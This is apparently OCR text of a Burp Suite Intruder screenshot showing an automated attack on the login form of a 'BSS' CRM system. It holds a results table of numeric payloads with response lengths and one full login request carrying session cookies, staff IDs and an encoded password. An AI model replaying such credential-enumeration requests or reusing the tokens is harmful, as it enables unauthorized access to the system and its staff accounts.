 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
145 145 200 4280
150 150 200 4280
191 191 200 4280
209 209 200 4280
185 185 200 4281
170 170 200 4282
190 190 200 4284
112 112 200 4288
207 207 200 4288
117 117 200 4290
128 128 200 4290
143 143 200 4290
200 200 200 4290
221 221 200 4291
Request Response
Raw Params Headers Hex
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: BSS_JSESSIONID=ecjC9FJXIp-i3pRFt9RC7RMyx96ASvJcsbIyDPYpNK1BAeh7kXY7!1547516097!NONE; LOGIN_STAFF_IDBSS=CDKH0134; LOGIN_PROVINCE_IDBSS=81; LOGIN_SUBSYS_CODEBSS=CRM;
BSS_CUSTSERV_JSESSIONID=NQrC9D82NbDBBakmP0tNvywRY_uNW1sx2Fve7em-LphbN62YNYfC!1686983925!NONE; BSS_STATSERV_JSESSIONID=GOjC9E_u5a7L-_Ny1l8T2apFPE71QLcJAAul-gPVJNM3crpX2l6I!-476391939;
BSS_SYSMANM_JSESSIONID=ApvC9E_sL0_17q6lFzG_fW7qq-F3ma7LAVztshxC8HOue85vi38D!-836323822; BSS_RESMANM_JSESSIONID=do_C9FAHXXzVEykNMhI1t6PAQvYDDIegU-INXjp9JO-N3ARaJ2fc!-552786704!NONE;
BSS_CHNLMANM_JSESSIONID=w2zC9FAK4xazzirEdNOSWccvqtwMXqwsMD98uqdSQerFualNclZm!690584201!NONE; BSS_ACCTMANM_JSESSIONID=hGjC9FA5ph5i6zjWrEyYe1tvcHf4mAkgwpeSTS38H4OrK4KH9x_B!1602092767!NONE;
BSS_CUSTMANM_JSESSIONID=3B3C9FA4WzIOUpaZCLERtXFOm-EtI96aDXacPON9OdNSx_f7kQgk!-28510088!NONE
Connection: close
service=direct%2F1%2FHome%2F%24Form&sp=S0&Form0=LOGIN_AUTH_TYPE%2CSTAFF_ID%2C%24FormConditional%2C%24FormConditional%240%2CLOGIN_PROVINCE_CODE%2C%24FormConditional%241%2C%24FormConditional%
242%2C%24FormConditional%243%2C%24FormConditional%244%2C%24FormConditional%245%2C%24FormConditional%246%2CbLoginSubmit%2C%24FormConditional%247&%24FormConditional=F&%24FormConditional%240=T
&%24FormConditional%241=F&%24FormConditional%242=F&%24FormConditional%243=F&%24FormConditional%244=F&%24FormConditional%245=F&%24FormConditional%246=T&%24FormConditional%247=F&LOGIN_AUTH_TY
PE=0&STAFF_ID=CDKH0145&LOGIN_PASSWORD=fEqNCco3Yq9h5ZUglD3CZJT4lBs%3D&LOGIN_PROVINCE_CODE=81&LOGIN_FLAG=1&bLoginSubmit=+
? < + > Type a search term 0 match
Finished
S 中
69